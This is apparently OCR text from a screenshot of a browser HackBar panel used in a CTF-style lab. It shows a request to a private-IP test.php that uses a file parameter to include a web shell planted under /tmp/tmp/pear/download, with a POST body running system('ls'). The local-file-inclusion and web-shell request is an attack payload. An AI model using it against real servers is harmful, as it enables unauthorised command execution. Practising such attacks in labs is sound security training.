 2.php flag.php include_cache.php phpinfo.php test.php 2.php flag.php include_cache.php phpinfo.php test.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://192.168.174.129/test.php?file=/tmp/tmp/pear/download/shell.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('ls');